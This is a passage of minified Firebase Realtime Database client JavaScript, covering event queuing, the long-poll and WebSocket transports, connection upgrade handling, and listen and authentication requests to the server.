is from the correct project.':t+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',pr(t)},t}(),bo=function(){function t(){this.counters_={}}return t.prototype.incrementCounter=function(t,e){void 0===e&&(e=1),En(this.counters_,t)||(this.counters_[t]=0),this.counters_[t]+=e},t.prototype.get=function(){return cn(this.counters_)},t}(),_o=function(){function t(){}return t.getCollection=function(t){var e=t.toString();return this.collections_[e]||(this.collections_[e]=new bo),this.collections_[e]},t.getOrCreateReporter=function(t,e){var n=t.toString();return this.reporters_[n]||(this.reporters_[n]=e()),this.reporters_[n]},t.collections_={},t.reporters_={},t}(),wo=function(){function t(t){this.collection_=t,this.last_=null}return t.prototype.get=function(){var t=this.collection_.get(),e=In(t);return this.last_&&Sn(this.last_,function(t,n){e[t]=e[t]-n}),this.last_=t,e},t}(),Eo=1e4,To=3e4,So=function(){function t(t,e){this.server_=e,this.statsToReport_={},this.statsListener_=new wo(t);var n=Eo+(To-Eo)*Math.random();Ar(this.reportStats_.bind(this),Math.floor(n))}return t.prototype.includeStat=function(t){this.statsToReport_[t]=!0},t.prototype.reportStats_=function(){var t=this,e=this.statsListener_.get(),n={},r=!1;Sn(e,function(e,i){i>0&&En(t.statsToReport_,e)&&(n[e]=i,r=!0)}),r&&this.server_.reportStats(n),Ar(this.reportStats_.bind(this),Math.floor(2*Math.random()*3e5))},t}(),Io=function(){function t(){this.eventLists_=[],this.recursionDepth_=0}return t.prototype.queueEvents=function(t){for(var e=null,n=0;n<t.length;n++){var r=t[n],i=r.getPath();null===e||i.equals(e.getPath())||(this.eventLists_.push(e),e=null),null===e&&(e=new Co(i)),e.add(r)}e&&this.eventLists_.push(e)},t.prototype.raiseEventsAtPath=function(t,e){this.queueEvents(e),this.raiseQueuedEventsMatchingPredicate_(function(e){return e.equals(t)})},t.prototype.raiseEventsForChangedPath=function(t,e){this.queueEvents(e),this.raiseQueuedEventsMatchingPredicate_(function(e){return e.contains(t)||t.contains(e)})},t.prototype.raiseQueuedEventsMatchingPredicate_=function(t){this.recursionDepth_++;for(var e=!0,n=0;n<this.eventLists_.length;n++){var r=this.eventLists_[n];if(r)t(r.getPath())?(this.eventLists_[n].raise(),this.eventLists_[n]=null):e=!1}e&&(this.eventLists_=[]),this.recursionDepth_--},t}(),Co=function(){function t(t){this.path_=t,this.events_=[]}return t.prototype.add=function(t){this.events_.push(t)},t.prototype.raise=function(){for(var t=0;t<this.events_.length;t++){var e=this.events_[t];if(null!==e){this.events_[t]=null;var n=e.getEventRunner();sr&&cr("event: "+e.toString()),Cr(n)}}},t.prototype.getPath=function(){return this.path_},t}(),No=function(){function t(t){this.allowedEvents_=t,this.listeners_={},rn(Array.isArray(t)&&t.length>0,"Requires a non-empty array")}return t.prototype.trigger=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(Array.isArray(this.listeners_[t]))for(var r=this.listeners_[t].slice(),i=0;i<r.length;i++)r[i].callback.apply(r[i].context,e)},t.prototype.on=function(t,e,n){this.validateEventType_(t),this.listeners_[t]=this.listeners_[t]||[],this.listeners_[t].push({callback:e,context:n});var r=this.getInitialEvent(t);r&&e.apply(n,r)},t.prototype.off=function(t,e,n){this.validateEventType_(t);for(var r=this.listeners_[t]||[],i=0;i<r.length;i++)if(r[i].callback===e&&(!n||n===r[i].context))return void r.splice(i,1)},t.prototype.validateEventType_=function(t){rn(this.allowedEvents_.find(function(e){return e===t}),"Unknown event: "+t)},t}(),Ao=function(t){function e(){var e,n,r=t.call(this,["visible"])||this;return"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(n="visibilitychange",e="hidden"):void 0!==document.mozHidden?(n="mozvisibilitychange",e="mozHidden"):void 0!==document.msHidden?(n="msvisibilitychange",e="msHidden"):void 0!==document.webkitHidden&&(n="webkitvisibilitychange",e="webkitHidden")),r.visible_=!0,n&&document.addEventListener(n,function(){var t=!document[e];t!==r.visible_&&(r.visible_=t,r.trigger("visible",t))},!1),r}return Xe(e,t),e.getInstance=function(){return new e},e.prototype.getInitialEvent=function(t){return rn("visible"===t,"Unknown event type: "+t),[this.visible_]},e}(No),Do=function(t){function e(){var e=t.call(this,["online"])||this;return e.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||pn()||(window.addEventListener("online",function(){e.online_||(e.online_=!0,e.trigger("online",!0))},!1),window.addEventListener("offline",function(){e.online_&&(e.online_=!1,e.trigger("online",!1))},!1)),e}return Xe(e,t),e.getInstance=function(){return new e},e.prototype.getInitialEvent=function(t){return rn("online"===t,"Unknown event type: "+t),[this.online_]},e.prototype.currentlyOnline=function(){return this.online_},e}(No),ko=function(){function t(t){this.onMessage_=t,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}return t.prototype.closeAfter=function(t,e){this.closeAfterResponse=t,this.onClose=e,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)},t.prototype.handleResponse=function(t,e){var n=this;this.pendingResponses[t]=e;for(var r=function(){var t=i.pendingResponses[i.currentResponseNum];delete i.pendingResponses[i.currentResponseNum];for(var e=function(e){t[e]&&Cr(function(){n.onMessage_(t[e])})},r=0;r<t.length;++r)e(r);if(i.currentResponseNum===i.closeAfterResponse)return i.onClose&&(i.onClose(),i.onClose=null),"break";i.currentResponseNum++},i=this;this.pendingResponses[this.currentResponseNum];){if("break"===r())break}},t}(),Ro="pLPCommand",Oo="pRTLPCB",Po=function(){function t(t,e,n,r){this.connId=t,this.repoInfo=e,this.transportSessionId=n,this.lastSessionId=r,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=hr(t),this.stats_=_o.getCollection(e),this.urlFn=function(t){return e.connectionURL(Rr,t)}}return t.prototype.open=function(t,e){var n=this;this.curSegmentNum=0,this.onDisconnect_=e,this.myPacketOrderer=new ko(t),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout(function(){n.log_("Timed out trying to connect."),n.onClosed_(),n.connectTimeoutTimer_=null},Math.floor(3e4)),function(t){if(dn()||"complete"===document.readyState)t();else{var e=!1,n=function(){document.body?e||(e=!0,t()):setTimeout(n,Math.floor(10))};document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&n()}),window.attachEvent("onload",n))}}(function(){if(!n.isClosed_){n.scriptTagHolder=new Lo(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[0],i=t[1],o=t[2];if(n.incrementIncomingBytes_(t),n.scriptTagHolder)if(n.connectTimeoutTimer_&&(clearTimeout(n.connectTimeoutTimer_),n.connectTimeoutTimer_=null),n.everConnected_=!0,"start"==r)n.id=i,n.password=o;else{if("close"!==r)throw new Error("Unrecognized command received: "+r);i?(n.scriptTagHolder.sendNewPolls=!1,n.myPacketOrderer.closeAfter(i,function(){n.onClosed_()})):n.onClosed_()}},function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[0],i=t[1];n.incrementIncomingBytes_(t),n.myPacketOrderer.handleResponse(r,i)},function(){n.onClosed_()},n.urlFn);var t={start:"t"};t.ser=Math.floor(1e8*Math.random()),n.scriptTagHolder.uniqueCallbackIdentifier&&(t.cb=n.scriptTagHolder.uniqueCallbackIdentifier),t.v="5",n.transportSessionId&&(t.s=n.transportSessionId),n.lastSessionId&&(t.ls=n.lastSessionId),!dn()&&"undefined"!=typeof location&&location.href&&-1!==location.href.indexOf("firebaseio.com")&&(t.r="f");var e=n.urlFn(t);n.log_("Connecting via long-poll to "+e),n.scriptTagHolder.addTag(e,function(){})}})},t.prototype.start=function(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)},t.forceAllow=function(){t.forceAllow_=!0},t.forceDisallow=function(){t.forceDisallow_=!0},t.isAvailable=function(){return t.forceAllow_||!t.forceDisallow_&&"undefined"!=typeof document&&null!=document.createElement&&!("object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href))&&!("object"==typeof Windows&&"object"==typeof Windows.UI)&&!dn()},t.prototype.markConnectionHealthy=function(){},t.prototype.shutdown_=function(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)},t.prototype.onClosed_=function(){this.isClosed_||(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))},t.prototype.close=function(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())},t.prototype.send=function(t){var e=_n(t);this.bytesSent+=e.length,this.stats_.incrementCounter("bytes_sent",e.length);for(var n,r=(n=sn(e),an.encodeByteArray(n,!0)),i=wr(r,1840),o=0;o<i.length;o++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,i.length,i[o]),this.curSegmentNum++},t.prototype.addDisconnectPingFrame=function(t,e){if(!dn()){this.myDisconnFrame=document.createElement("iframe");var n={dframe:"t"};n.id=t,n.pw=e,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)}},t.prototype.incrementIncomingBytes_=function(t){var e=_n(t).length;this.bytesReceived+=e,this.stats_.incrementCounter("bytes_received",e)},t}(),Lo=function(){function t(e,n,r,i){if(this.onDisconnect=r,this.urlFn=i,this.outstandingRequests=new Vi,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0,dn())this.commandCB=e,this.onMessageCB=n;else{this.uniqueCallbackIdentifier=rr(),window[Ro+this.uniqueCallbackIdentifier]=e,window[Oo+this.uniqueCallbackIdentifier]=n,this.myIFrame=t.createIFrame_();var o="";if(this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,"javascript:".length))o='<script>document.domain="'+document.domain+'";<\/script>';var s="<html><body>"+o+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(s),this.myIFrame.doc.close()}catch(t){cr("frame writing exception"),t.stack&&cr(t.stack),cr(t)}}}return t.createIFrame_=function(){var t=document.createElement("iframe");if(t.style.display="none",!document.body)throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";document.body.appendChild(t);try{t.contentWindow.document||cr("No IE domain setting required")}catch(n){var e=document.domain;t.src="javascript:void((function(){document.open();document.domain='"+e+"';document.close();})())"}return t.contentDocument?t.doc=t.contentDocument:t.contentWindow?t.doc=t.contentWindow.document:t.document&&(t.doc=t.document),t},t.prototype.close=function(){var e=this;if(this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.innerHTML="",setTimeout(function(){null!==e.myIFrame&&(document.body.removeChild(e.myIFrame),e.myIFrame=null)},Math.floor(0))),dn()&&this.myID){var n={disconn:"t"};n.id=this.myID,n.pw=this.myPW;var r=this.urlFn(n);t.nodeRestRequest(r)}var i=this.onDisconnect;i&&(this.onDisconnect=null,i())},t.prototype.startLongPoll=function(t,e){for(this.myID=t,this.myPW=e,this.alive=!0;this.newRequest_(););},t.prototype.newRequest_=function(){if(this.alive&&this.sendNewPolls&&this.outstandingRequests.count()<(this.pendingSegs.length>0?2:1)){this.currentSerial++;var t={};t.id=this.myID,t.pw=this.myPW,t.ser=this.currentSerial;for(var e=this.urlFn(t),n="",r=0;this.pendingSegs.length>0;){if(!(this.pendingSegs[0].d.length+30+n.length<=1870))break;var i=this.pendingSegs.shift();n=n+"&seg"+r+"="+i.seg+"&ts"+r+"="+i.ts+"&d"+r+"="+i.d,r++}return e+=n,this.addLongPollTag_(e,this.currentSerial),!0}return!1},t.prototype.enqueueSegment=function(t,e,n){this.pendingSegs.push({seg:t,ts:e,d:n}),this.alive&&this.newRequest_()},t.prototype.addLongPollTag_=function(t,e){var n=this;this.outstandingRequests.add(e,1);var r=function(){n.outstandingRequests.remove(e),n.newRequest_()},i=setTimeout(r,Math.floor(25e3));this.addTag(t,function(){clearTimeout(i),r()})},t.prototype.addTag=function(t,e){var n=this;dn()?this.doNodeLongPoll(t,e):setTimeout(function(){try{if(!n.sendNewPolls)return;var r=n.myIFrame.doc.createElement("script");r.type="text/javascript",r.async=!0,r.src=t,r.onload=r.onreadystatechange=function(){var t=r.readyState;t&&"loaded"!==t&&"complete"!==t||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),e())},r.onerror=function(){cr("Long-poll script failed to load: "+t),n.sendNewPolls=!1,n.close()},n.myIFrame.doc.body.appendChild(r)}catch(t){}},Math.floor(1))},t}(),Mo=null;"undefined"!=typeof MozWebSocket?Mo=MozWebSocket:"undefined"!=typeof WebSocket&&(Mo=WebSocket);var xo=function(){function t(e,n,r,i){this.connId=e,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=hr(this.connId),this.stats_=_o.getCollection(n),this.connURL=t.connectionURL_(n,r,i)}return t.connectionURL_=function(t,e,n){var r={v:"5"};return!dn()&&"undefined"!=typeof location&&location.href&&-1!==location.href.indexOf("firebaseio.com")&&(r.r="f"),e&&(r.s=e),n&&(r.ls=n),t.connectionURL("websocket",r)},t.prototype.open=function(t,e){var n=this;this.onDisconnect=e,this.onMessage=t,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,tr.set("previous_websocket_failure",!0);try{if(dn()){var r=en?"AdminNode":"Node",i={headers:{"User-Agent":"Firebase/5/"+Gn.SDK_VERSION+"/"+process.platform+"/"+r}},o=process.env,s=0==this.connURL.indexOf("wss://")?o.HTTPS_PROXY||o.https_proxy:o.HTTP_PROXY||o.http_proxy;s&&(i.proxy={origin:s}),this.mySock=new Mo(this.connURL,[],i)}else this.mySock=new Mo(this.connURL)}catch(t){this.log_("Error instantiating WebSocket.");var a=t.message||t.data;return a&&this.log_(a),void this.onClosed_()}this.mySock.onopen=function(){n.log_("Websocket connected."),n.everConnected_=!0},this.mySock.onclose=function(){n.log_("Websocket connection was disconnected."),n.mySock=null,n.onClosed_()},this.mySock.onmessage=function(t){n.handleIncomingFrame(t)},this.mySock.onerror=function(t){n.log_("WebSocket error.  Closing connection.");var e=t.message||t.data;e&&n.log_(e),n.onClosed_()}},t.prototype.start=function(){},t.forceDisallow=function(){t.forceDisallow_=!0},t.isAvailable=function(){var e=!1;if("undefined"!=typeof navigator&&navigator.userAgent){var n=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/);n&&n.length>1&&parseFloat(n[1])<4.4&&(e=!0)}return!e&&null!==Mo&&!t.forceDisallow_},t.previouslyFailed=function(){return tr.isInMemoryStorage||!0===tr.get("previous_websocket_failure")},t.prototype.markConnectionHealthy=function(){tr.remove("previous_websocket_failure")},t.prototype.appendFrame_=function(t){if(this.frames.push(t),this.frames.length==this.totalFrames){var e=this.frames.join("");this.frames=null;var n=bn(e);this.onMessage(n)}},t.prototype.handleNewFrameCount_=function(t){this.totalFrames=t,this.frames=[]},t.prototype.extractFrameCount_=function(t){if(rn(null===this.frames,"We already have a frame buffer"),t.length<=6){var e=Number(t);if(!isNaN(e))return this.handleNewFrameCount_(e),null}return this.handleNewFrameCount_(1),t},t.prototype.handleIncomingFrame=function(t){if(null!==this.mySock){var e=t.data;if(this.bytesReceived+=e.length,this.stats_.incrementCounter("bytes_received",e.length),this.resetKeepAlive(),null!==this.frames)this.appendFrame_(e);else{var n=this.extractFrameCount_(e);null!==n&&this.appendFrame_(n)}}},t.prototype.send=function(t){this.resetKeepAlive();var e=_n(t);this.bytesSent+=e.length,this.stats_.incrementCounter("bytes_sent",e.length);var n=wr(e,16384);n.length>1&&this.sendString_(String(n.length));for(var r=0;r<n.length;r++)this.sendString_(n[r])},t.prototype.shutdown_=function(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)},t.prototype.onClosed_=function(){this.isClosed_||(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))},t.prototype.close=function(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())},t.prototype.resetKeepAlive=function(){var t=this;clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval(function(){t.mySock&&t.sendString_("0"),t.resetKeepAlive()},Math.floor(45e3))},t.prototype.sendString_=function(t){try{this.mySock.send(t)}catch(t){this.log_("Exception thrown from WebSocket.send():",t.message||t.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}},t.responsesRequiredToBeHealthy=2,t.healthyTimeout=3e4,t}(),Fo=function(){function t(t){this.initTransports_(t)}return Object.defineProperty(t,"ALL_TRANSPORTS",{get:function(){return[Po,xo]},enumerable:!0,configurable:!0}),t.prototype.initTransports_=function(e){var n=xo&&xo.isAvailable(),r=n&&!xo.previouslyFailed();if(e.webSocketOnly&&(n||pr("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),r=!0),r)this.transports_=[xo];else{var i=this.transports_=[];Er(t.ALL_TRANSPORTS,function(t,e){e&&e.isAvailable()&&i.push(e)})}},t.prototype.initialTransport=function(){if(this.transports_.length>0)return this.transports_[0];throw new Error("No transports available")},t.prototype.upgradeTransport=function(){return this.transports_.length>1?this.transports_[1]:null},t}(),Uo=function(){function t(t,e,n,r,i,o,s){this.id=t,this.repoInfo_=e,this.onMessage_=n,this.onReady_=r,this.onDisconnect_=i,this.onKill_=o,this.lastSessionId=s,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=hr("c:"+this.id+":"),this.transportManager_=new Fo(e),this.log_("Connection created"),this.start_()}return t.prototype.start_=function(){var t=this,e=this.transportManager_.initialTransport();this.conn_=new e(this.nextTransportId_(),this.repoInfo_,void 0,this.lastSessionId),this.primaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.conn_),r=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout(function(){t.conn_&&t.conn_.open(n,r)},Math.floor(0));var i=e.healthyTimeout||0;i>0&&(this.healthyTimeout_=Ar(function(){t.healthyTimeout_=null,t.isHealthy_||(t.conn_&&t.conn_.bytesReceived>102400?(t.log_("Connection exceeded healthy timeout but has received "+t.conn_.bytesReceived+" bytes.  Marking connection healthy."),t.isHealthy_=!0,t.conn_.markConnectionHealthy()):t.conn_&&t.conn_.bytesSent>10240?t.log_("Connection exceeded healthy timeout but has sent "+t.conn_.bytesSent+" bytes.  Leaving connection alive."):(t.log_("Closing unhealthy connection after timeout."),t.close()))},Math.floor(i)))},t.prototype.nextTransportId_=function(){return"c:"+this.id+":"+this.connectionCount++},t.prototype.disconnReceiver_=function(t){var e=this;return function(n){t===e.conn_?e.onConnectionLost_(n):t===e.secondaryConn_?(e.log_("Secondary connection lost."),e.onSecondaryConnectionLost_()):e.log_("closing an old connection")}},t.prototype.connReceiver_=function(t){var e=this;return function(n){2!=e.state_&&(t===e.rx_?e.onPrimaryMessageReceived_(n):t===e.secondaryConn_?e.onSecondaryMessageReceived_(n):e.log_("message on old connection"))}},t.prototype.sendRequest=function(t){var e={t:"d",d:t};this.sendData_(e)},t.prototype.tryCleanupConnection=function(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)},t.prototype.onSecondaryControl_=function(t){if("t"in t){var e=t.t;"a"===e?this.upgradeIfSecondaryHealthy_():"r"===e?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),this.tx_!==this.secondaryConn_&&this.rx_!==this.secondaryConn_||this.close()):"o"===e&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_())}},t.prototype.onSecondaryMessageReceived_=function(t){var e=br("t",t),n=br("d",t);if("c"==e)this.onSecondaryControl_(n);else{if("d"!=e)throw new Error("Unknown protocol layer: "+e);this.pendingDataMessages.push(n)}},t.prototype.upgradeIfSecondaryHealthy_=function(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))},t.prototype.proceedWithUpgrade_=function(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()},t.prototype.onPrimaryMessageReceived_=function(t){var e=br("t",t),n=br("d",t);"c"==e?this.onControl_(n):"d"==e&&this.onDataMessage_(n)},t.prototype.onDataMessage_=function(t){this.onPrimaryResponse_(),this.onMessage_(t)},t.prototype.onPrimaryResponse_=function(){this.isHealthy_||(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))},t.prototype.onControl_=function(t){var e=br("t",t);if("d"in t){var n=t.d;if("h"===e)this.onHandshake_(n);else if("n"===e){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(var r=0;r<this.pendingDataMessages.length;++r)this.onDataMessage_(this.pendingDataMessages[r]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===e?this.onConnectionShutdown_(n):"r"===e?this.onReset_(n):"e"===e?lr("Server Error: "+n):"o"===e?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):lr("Unknown control packet command: "+e)}},t.prototype.onHandshake_=function(t){var e=t.ts,n=t.v,r=t.h;this.sessionId=t.s,this.repoInfo_.updateHost(r),0==this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,e),"5"!==n&&pr("Protocol version mismatch detected"),this.tryStartUpgrade_())},t.prototype.tryStartUpgrade_=function(){var t=this.transportManager_.upgradeTransport();t&&this.startUpgrade_(t)},t.prototype.startUpgrade_=function(t){var e=this;this.secondaryConn_=new t(this.nextTransportId_(),this.repoInfo_,this.sessionId),this.secondaryResponsesRequired_=t.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.secondaryConn_),r=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(n,r),Ar(function(){e.secondaryConn_&&(e.log_("Timed out trying to upgrade."),e.secondaryConn_.close())},Math.floor(6e4))},t.prototype.onReset_=function(t){this.log_("Reset packet received.  New host: "+t),this.repoInfo_.updateHost(t),1===this.state_?this.close():(this.closeConnections_(),this.start_())},t.prototype.onConnectionEstablished_=function(t,e){var n=this;this.log_("Realtime connection established."),this.conn_=t,this.state_=1,this.onReady_&&(this.onReady_(e,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):Ar(function(){n.sendPingOnPrimaryIfNecessary_()},Math.floor(5e3))},t.prototype.sendPingOnPrimaryIfNecessary_=function(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))},t.prototype.onSecondaryConnectionLost_=function(){var t=this.secondaryConn_;this.secondaryConn_=null,this.tx_!==t&&this.rx_!==t||this.close()},t.prototype.onConnectionLost_=function(t){this.conn_=null,t||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(tr.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()},t.prototype.onConnectionShutdown_=function(t){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(t),this.onKill_=null),this.onDisconnect_=null,this.close()},t.prototype.sendData_=function(t){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(t)},t.prototype.close=function(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))},t.prototype.closeConnections_=function(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)},t}(),qo=function(){function t(){}return t.prototype.put=function(t,e,n,r){},t.prototype.merge=function(t,e,n,r){},t.prototype.refreshAuthToken=function(t){},t.prototype.onDisconnectPut=function(t,e,n){},t.prototype.onDisconnectMerge=function(t,e,n){},t.prototype.onDisconnectCancel=function(t,e){},t.prototype.reportStats=function(t){},t}(),Bo=1e3,Vo=3e5,Wo=function(t){function e(n,r,i,o,s,a){var u=t.call(this)||this;if(u.repoInfo_=n,u.onDataUpdate_=r,u.onConnectStatus_=i,u.onServerInfoUpdate_=o,u.authTokenProvider_=s,u.authOverride_=a,u.id=e.nextPersistentConnectionId_++,u.log_=hr("p:"+u.id+":"),u.interruptReasons_={},u.listens_={},u.outstandingPuts_=[],u.outstandingPutCount_=0,u.onDisconnectRequestQueue_=[],u.connected_=!1,u.reconnectDelay_=Bo,u.maxReconnectDelay_=Vo,u.securityDebugCallback_=null,u.lastSessionId=null,u.establishConnectionTimer_=null,u.visible_=!1,u.requestCBHash_={},u.requestNumber_=0,u.realtime_=null,u.authToken_=null,u.forceTokenRefresh_=!1,u.invalidAuthTokenCount_=0,u.firstConnection_=!0,u.lastConnectionAttemptTime_=null,u.lastConnectionEstablishedTime_=null,a&&!dn())throw new Error("Auth override specified in options, but not supported on non Node.js platforms");return u.scheduleConnect_(0),Ao.getInstance().on("visible",u.onVisible_,u),-1===n.host.indexOf("fblocal")&&Do.getInstance().on("online",u.onOnline_,u),u}return Xe(e,t),e.prototype.sendRequest=function(t,e,n){var r=++this.requestNumber_,i={r:r,a:t,b:e};this.log_(_n(i)),rn(this.connected_,"sendRequest call when we're not connected not allowed."),this.realtime_.sendRequest(i),n&&(this.requestCBHash_[r]=n)},e.prototype.listen=function(t,e,n,r){var i=t.queryIdentifier(),o=t.path.toString();this.log_("Listen called for "+o+" "+i),this.listens_[o]=this.listens_[o]||{},rn(t.getQueryParams().isDefault()||!t.getQueryParams().loadsAllData(),"listen() called for non-default but complete query"),rn(!this.listens_[o][i],"listen() called twice for same path/queryId.");var s={onComplete:r,hashFn:e,query:t,tag:n};this.listens_[o][i]=s,this.connected_&&this.sendListen_(s)},e.prototype.sendListen_=function(t){var n=this,r=t.query,i=r.path.toString(),o=r.queryIdentifier();this.log_("Listen on "+i+" for "+o);var s={p:i};t.tag&&(s.q=r.queryObject(),s.t=t.tag),s.h=t.hashFn(),this.sendRequest("q",s,function(s){var a=s.d,u=s.s;e.warnOnListenWarnings_(a,r),(n.listens_[i]&&n.listens_[i][o])===t&&(n.log_("listen response",s),"ok"!==u&&n.removeListen_(i,o),t.onComplete&&t.onComplete(u,a))})},e.warnOnListenWarnings_=function(t,e){if(t&&"object"==typeof t&&En(t,"w")){var n=Tn(t,"w");if(Array.isArray(n)&&~n.indexOf("no_index")){var r='".indexOn": "'+e.getQueryParams().getIndex().toString()+'"',i=e.path.toString();pr("Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding "+r+" at "+i+" to your security rules for better performance.")}}},e.prototype.refreshAuthToken=function(t){this.authToken_=t,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},function(){}),this.reduceReconnectDelayIfAdminCredential_(t)},e.prototype.reduceReconnectDelayIfAdminCredential_=function(t){var e;(t&&40===t.length||"object"==typeof(e=wn(t).claims)&&!0===e.admin)&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)},e.prototype.tryAuth=function(){var t,e=this;if(this.connected_&&this.authToken_){var n=this.authToken_,r=(t=wn(n).claims)&&"object"==typeof t&&t.hasOwnProperty("iat")?"auth":"gauth",i={cred:n};null===this.authOverride_?i.noauth=!0:"object"==typeof this.authOverride_&&(i.authvar=this.authOverride_),this.sendRequest(r,i,function(t){var r=t.s,i=t.d||"error";e.authToken_===n&&("ok"===r?e.invalidAuthTokenCount_=0:e.onAuthRevoked_(r,i))})}},e.prototype.unlisten=function(t,e){var n=t.path.toString(),r=t.queryIdentifier();this.log_("Unlisten called for "+n+" "+r),rn(t.getQueryParams().isDefault()||!t.getQueryParams().loadsAllData(),"unlisten() called for non-default but complete query"),this.removeListen_(n,r)&&this.connected_&&this.sendUnlisten_(n,r,t.queryObject(),e)},e.prototype.sendUnlisten_=function(t,e,n,r){this.log_("Unlisten on "+t+" for "+e);var i={p:t};r&&(i.q=n,i.t=r),this.sendRequest("n",i)},e.prototype.onDisconnectPut=function(t,e,n){this.connected_?this.sendOnDisconnect_("o",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"o",data:e,onComplete:n})},e.prototype.onDisconnectMerge=function(t,e,n){this.connected_?this.sendOnDisconnect_("om",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"om",data:e,onComplete:n})},e.prototype.onDisconnectCancel=function(t,e){this.connected_?this.sendOnDisconnect_("oc",t,null,e):this.onDisconnectRequestQueue_.push({pathString:t,action:"oc",data:null,onComplete:e})},e.prototype.sendOnDisconnect_=function(t,e,n,r){var i={p:e,d:n};this.log_("onDisconnect 